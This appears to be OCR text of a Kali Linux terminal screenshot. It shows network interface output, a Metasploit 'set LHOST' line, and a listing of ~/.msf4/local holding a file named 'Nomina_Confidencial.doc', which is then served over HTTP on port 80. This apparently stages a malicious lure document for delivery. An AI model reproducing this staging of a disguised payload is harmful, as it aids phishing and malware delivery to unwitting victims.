 kali@kali: ~/.msf4/local
Session Actions Edit View Help
4: tailscale0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1280 qdisc f
del state UNKNOWN group default qlen 500
    link/none
    inet6 fe80::d115:58fa:19bb:83a/64 scope link stable-privacy proto ker
ll
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ set LHOST 172.16.28.166
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ cd ..
KALI
┌──(kali㉿kali)-[/home]
└─$ cd kali/.msf4/local/
┌──(kali㉿kali)-[~/.msf4/local]
└─$ ls
Nomina_Confidencial.doc
┌──(kali㉿kali)-[~/.msf4/local]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...